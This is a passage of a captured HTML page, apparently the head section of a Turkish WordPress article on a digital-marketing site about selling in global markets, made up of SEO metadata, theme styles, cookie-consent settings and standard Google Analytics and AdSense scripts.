

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/
body_size: 31260
content:
<!DOCTYPE html>
<html lang="tr" class="" data-skin="light">
<head>
 <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7771435455121885"
     crossorigin="anonymous"></script>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Global Pazarda Yerinizi Alın | Dijital Pazarlama</title>
	<meta name="description" content="Globalleşen dünya ekonomisinde yurtdışına satış yapmak, işletmeler için büyüme ve çeşitlenme açısından önemli fırsatlar sunar." />
	<link rel="canonical" href="https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Global Pazarda Yerinizi Alın | Dijital Pazarlama" />
	<meta property="og:description" content="Globalleşen dünya ekonomisinde yurtdışına satış yapmak, işletmeler için büyüme ve çeşitlenme açısından önemli fırsatlar sunar." />
	<meta property="og:url" content="https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/" />
	<meta property="og:site_name" content="Dijital Pazarlama" />
	<meta property="article:published_time" content="2024-03-25T08:52:41+00:00" />
	<meta property="article:modified_time" content="2024-04-02T09:42:03+00:00" />
	<meta property="og:image" content="https://www.dijitalpazarlama.org/wp-content/uploads/2024/03/globalpazardayerinizialin.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gülnur" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gülnur" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.dijitalpazarlama.org/#website","url":"https://www.dijitalpazarlama.org/","name":"Dijital Pazarlama","description":"Dijital Pazarlama Topluluğu","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dijitalpazarlama.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/#primaryimage","url":"https://www.dijitalpazarlama.org/wp-content/uploads/2024/03/globalpazardayerinizialin.jpg","contentUrl":"https://www.dijitalpazarlama.org/wp-content/uploads/2024/03/globalpazardayerinizialin.jpg","width":900,"height":500,"caption":"globalpazardayerinizialin"},{"@type":"WebPage","@id":"https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/","url":"https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/","name":"Global Pazarda Yerinizi Alın | Dijital Pazarlama","isPartOf":{"@id":"https://www.dijitalpazarlama.org/#website"},"primaryImageOfPage":{"@id":"https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/#primaryimage"},"image":{"@id":"https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/#primaryimage"},"thumbnailUrl":"https://www.dijitalpazarlama.org/wp-content/uploads/2024/03/globalpazardayerinizialin.jpg","datePublished":"2024-03-25T08:52:41+00:00","dateModified":"2024-04-02T09:42:03+00:00","author":{"@id":"https://www.dijitalpazarlama.org/#/schema/person/c28b53840c4c273e698cea405d220be9"},"description":"Globalleşen dünya ekonomisinde yurtdışına satış yapmak, işletmeler için büyüme ve çeşitlenme açısından önemli fırsatlar sunar.","breadcrumb":{"@id":"https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/"]}]},{"@type":"BreadcrumbList","@id":"https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://www.dijitalpazarlama.org/"},{"@type":"ListItem","position":2,"name":"Global Pazarda Yerinizi Alın"}]},{"@type":"Person","@id":"https://www.dijitalpazarlama.org/#/schema/person/c28b53840c4c273e698cea405d220be9","name":"Gülnur","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.dijitalpazarlama.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0abdebc3843454ad562e9b11f4592792c41c3543240a78dc72b7bc1c122e9a12?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0abdebc3843454ad562e9b11f4592792c41c3543240a78dc72b7bc1c122e9a12?s=96&d=mm&r=g","caption":"Gülnur"},"sameAs":["https://www.dijitalpazarlama.org"],"url":"https://www.dijitalpazarlama.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Dijital Pazarlama &raquo; akışı" href="https://www.dijitalpazarlama.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dijital Pazarlama &raquo; yorum akışı" href="https://www.dijitalpazarlama.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dijital Pazarlama &raquo; Global Pazarda Yerinizi Alın yorum akışı" href="https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dijitalpazarlama.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dijitalpazarlama.org%2Fglobal-pazarda-yerinizi-alin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dijitalpazarlama.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dijitalpazarlama.org%2Fglobal-pazarda-yerinizi-alin%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dijitalpazarlama.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.dijitalpazarlama.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.dijitalpazarlama.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://www.dijitalpazarlama.org/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.dijitalpazarlama.org/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.dijitalpazarlama.org/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.dijitalpazarlama.org/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.dijitalpazarlama.org/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.dijitalpazarlama.org/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.dijitalpazarlama.org/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.dijitalpazarlama.org/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.dijitalpazarlama.org/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://www.dijitalpazarlama.org/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
#top-nav .top-menu > ul > li > a{font-size: 15px;}#main-nav .main-menu > ul > li > a{font-size: 20px;}.breaking .breaking-title{font-size: 15px;}.ticker-wrapper .ticker-content{font-size: 15px;}#tie-wrapper .copyright-text{font-size: 15px;}.entry h4{text-transform: capitalize;}#tie-body{background-color: #ffffff;background-image: -webkit-linear-gradient(45deg,#ffffff,rgba(68,68,68,0.18));background-image: linear-gradient(45deg,#ffffff,rgba(68,68,68,0.18));}.background-overlay {background-attachment: fixed;background-color: rgba(0,0,0,0.5);}:root:root{--brand-color: #444444;--dark-brand-color: #121212;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #444444;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 68,68,68,0.7);}:root:root{--brand-color: #444444;--dark-brand-color: #121212;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #444444;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 68,68,68,0.7);}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #1eed60;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: rgba(68,68,68,0.17) !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px rgba(68,68,68,0.17);}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: rgba(68,68,68,0.17) !important;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #e74c3c;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #e74c3c;}#top-nav .comp-sub-menu .button:hover{border-color: #e74c3c;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #e74c3c;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #e74c3c;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #e74c3c;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #c92e1e;}.main-nav {--main-nav-primary-color: #e74c3c;}#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#autocomplete-suggestions.search-in-main-nav .button,#main-nav .spinner > div{background-color: #e74c3c;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #e74c3c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,#autocomplete-suggestions.search-in-main-nav a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #e74c3c;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #e74c3c;border-left-color: transparent;}#autocomplete-suggestions.search-in-main-nav .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #c92e1e;}#the-post .entry-content a:not(.shortc-button):hover{color: #1eed60 !important;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #1eed60;}#footer .circle_bar{stroke: #1eed60;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #1eed60;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #1eed60;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #00cf42;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #00cf42;color: #FFFFFF;}#footer .site-info a:hover{color: #1eed60;}.tie-cat-57,.tie-cat-item-57 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-57:after{border-top-color:#e67e22 !important;}.tie-cat-57:hover{background-color:#c86004 !important;}.tie-cat-57:hover:after{border-top-color:#c86004 !important;}.tie-cat-58,.tie-cat-item-58 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-58:after{border-top-color:#2ecc71 !important;}.tie-cat-58:hover{background-color:#10ae53 !important;}.tie-cat-58:hover:after{border-top-color:#10ae53 !important;}.tie-cat-59,.tie-cat-item-59 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-59:after{border-top-color:#9b59b6 !important;}.tie-cat-59:hover{background-color:#7d3b98 !important;}.tie-cat-59:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-60,.tie-cat-item-60 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-60:after{border-top-color:#34495e !important;}.tie-cat-60:hover{background-color:#162b40 !important;}.tie-cat-60:hover:after{border-top-color:#162b40 !important;}.tie-cat-61,.tie-cat-item-61 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-61:after{border-top-color:#795548 !important;}.tie-cat-61:hover{background-color:#5b372a !important;}.tie-cat-61:hover:after{border-top-color:#5b372a !important;}.tie-cat-62,.tie-cat-item-62 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-62:after{border-top-color:#4CAF50 !important;}.tie-cat-62:hover{background-color:#2e9132 !important;}.tie-cat-62:hover:after{border-top-color:#2e9132 !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=taqyeem-styles-inline-css */
</style>
<script type="text/javascript" src="https://www.dijitalpazarlama.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dijitalpazarlama.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.dijitalpazarlama.org/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dijitalpazarlama.org/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2" id="cookie-law-info-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-N07DZ137PB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.dijitalpazarlama.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-N07DZ137PB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.dijitalpazarlama.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dijitalpazarlama.org/wp-json/wp/v2/posts/4326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dijitalpazarlama.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.dijitalpazarlama.org/?p=4326' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.dijitalpazarlama.org/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Site Kit tarafından eklenen Google AdSense meta etiketleri -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Site Kit tarafından eklenen Google AdSense meta etiketlerine son verin -->
<link rel="amphtml" href="https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7771435455121885&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Reklam Engelleme İptal snippet&#039;i Site Kit tarafından eklendi -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-7771435455121885?ers=1" nonce="OpNLnAqgwU_tB8IviTQ77A"></script><script nonce="OpNLnAqgwU_tB8IviTQ77A">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Site Kit tarafından eklenen Google AdSense Reklam Engelleme İptal snippet&#039;ini sonlandır -->

<!-- Google AdSense Reklam Engelleme İptal Hata Koruması snippet&#039;i Site Kit tarafından eklendi -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
